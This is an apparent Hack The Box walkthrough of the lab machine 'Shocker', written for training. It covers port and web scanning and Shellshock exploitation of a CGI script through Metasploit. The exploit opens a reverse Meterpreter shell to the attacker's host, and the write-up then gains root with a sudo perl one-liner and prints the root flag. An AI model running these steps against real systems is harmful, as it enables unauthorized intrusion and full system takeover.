HTB Walkthrough: Shocker

Initial Scanning
Let’s run our port scanner to identify active TCP services.
TCP Port Scan
Start a long scan:
sudo nmap -sS -T5 -A -sV -p- 10.10.10.56 | tee nmap_full.log
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4f8ade8f80477decf150d630a187e49 (RSA)
| 256 228fb197bf0f1708fc7e2c8fe9773a48 (ECDSA)
|_ 256 e6ac27a3b5a9f1123c34a55d5beb3de9 (ED25519)
Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.2 - 4.9 (95%), Linux 3.8 - 3.11 (95%), Linux 4.8 (95%), Linux 4.4 (95%), Linux 4.9 (95%), Linux 3.18 (95%), Linux 4.2 (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Also run a short one:
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nikto Web Vulnerability Scan
nikto -h 10.10.10.56:80 | tee nikto.log
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server may leak inodes via ETags, header found with file /, inode: 89, size: 559ccac257884, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8673 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2023-03-04 05:38:19 (GMT-5) (709 seconds)
---------------------------------------------------------------------------
FFUF Directory Busting
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.10.56/FUZZ | tee ffuf.log
[Status: 200, Size: 137, Words: 9, Lines: 10, Duration: 78ms]
server-status [Status: 403, Size: 299, Words: 22, Lines: 12, Duration: 76ms]
Web Enumeration
Navigating to our browser, we discover a simple picture hosted on 10.10.10.56:
After enumerating this for a minute, we don’t really find anything. I downloaded the ‘bug.jpg’ image on the home page, and enumerated it with file, strings, and exiftool but didn’t find anything.
After I while I was suspicious that my ffuf command failed somehow and ran a dirbuster scan. This scan returned the /cgi-bin/ and I decided to run dirbuster again, looking for collow cgi-bin files with extensions ‘.cgi, .sh’


With this, we find a bash script at /cgi-bin/user.sh
Initial Access
This script is vulnerable to the popular Shellshock exploit. Let’s run it with metasploit.
msfconsole
search shellshock
1 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
use 1
show options
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 10.10.10.56
rhosts => 10.10.10.56
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lport 8080
lport => 8080
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost tun0
lhost => 10.10.14.9
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/user.sh
targeturi => /cgi-bin/user.sh
run
[*] Started reverse TCP handler on 10.10.14.9:8080
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.9:8080 -> 10.10.10.56:33052) at 2023-03-04 07:00:47 -0500
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 11865 created.
Channel 2 created.
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Grab the flag
cd /home/shelly
cat user.txt
Privilege Escalation
Always check sudo privileges on users after gaining access.
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
Doing a quick check on GTFOBins https://gtfobins.github.io/gtfobins/perl/ we find this “Sudo” privilege escalation.
$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# cat root.txt
cat root.txt
33a18a4c95d83e56b860480a4edaba87
And there you have it!




